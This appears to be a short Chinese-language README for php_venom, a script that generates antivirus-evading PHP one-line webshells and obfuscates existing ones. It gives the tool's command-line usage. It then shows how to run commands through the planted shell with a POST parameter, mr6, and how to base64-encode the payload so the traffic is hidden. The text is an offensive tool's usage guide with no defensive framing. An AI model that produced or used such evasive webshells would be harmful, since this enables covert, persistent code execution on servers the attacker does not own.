 1 ## 使用方法
2 ```
3 python3 php_venom_3.3.py //生成免杀一句话
4
5 python3 php_venom_3.3.py shell.php //对同目录下shell.php进行免杀处理，结果保存在shell.php.bypass.php
6 ```
7
8 ## 3.x 使用说明:
9
10 是否传入id参数决定是否把流量编码
11
12 ```
13 http://www.xxx.com/shell.php
14 POST: mr6=phpinfo(); //与普通shell相同
15
16 http://www.xxx.com/shell.php?id=xxx(xxxx随便修改)
17 POST: mr6=cGhwaW5mbygpOwo= //payload的base64编码